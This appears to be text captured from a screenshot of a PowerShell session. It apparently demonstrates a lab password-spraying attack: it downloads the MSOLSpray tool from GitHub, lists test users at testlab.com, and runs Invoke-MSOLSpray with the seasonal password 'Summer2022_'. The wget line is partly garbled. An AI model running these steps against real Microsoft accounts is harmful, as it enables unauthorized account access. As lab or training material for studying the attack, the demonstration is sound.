 PS C:\Users\AsherAndree\working>
PS C:\Users\AsherAndree\working>
PS C:\Users\AsherAndree\working>
PS C:\Users\AsherAndree\working>
PS C:\Users\AsherAndree\working>
PS C:\Users\AsherAndree\working>
PS C:\Users\AsherAndree\working> wget https://raw.githubusercontent.com/dafthack/MSOLSpray/master/MSOLS ile MS
y.ps1
PS C:\Users\AsherAndree\working> ls
Directory: C:\Users\AsherAndree\working
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/3/2022 09:18 8676 MSOLSpray.ps1
-a---- 7/3/2022 08:41 89 Users.txt
PS C:\Users\AsherAndree\working> cat .\Users.txt
bob@testlab.com
mike@testlab.com
cindy@testlab.com
cheryl@testlab.com
jim@testlab.com
PS C:\Users\AsherAndree\working> Import-Module .\MSOLSpray.ps1
PS C:\Users\AsherAndree\working> Invoke-MSOLSpray -UserList .\Users.txt -Password Summer2022_